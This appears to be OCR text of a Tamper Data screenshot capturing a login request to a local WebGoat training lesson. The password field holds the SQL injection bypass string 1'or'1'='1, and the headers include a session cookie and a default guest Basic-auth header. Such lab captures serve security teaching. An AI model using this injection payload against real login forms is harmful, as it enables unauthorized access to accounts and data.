 Tamper Popup
http://localhost/WebGoat/attack?Screen=54&menu=1200
Request Header Name Request Header Value
Host localhost
User-Agent Mozilla/5.0 (Windows NT 6.3; WOW64; rv:
Accept text/html,application/xhtml+xml,applicat
Accept-Language el-gr,el;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding gzip, deflate
Referer http://localhost/WebGoat/attack?Screen=
Cookie JSESSIONID=74205455AA1770FA87366BA
Authorization Basic Z3Vlc3Q6Z3Vlc3Q=
Post Parameter Name Post Parameter Value
employee_id 112
password 1'or'1'='1
action Login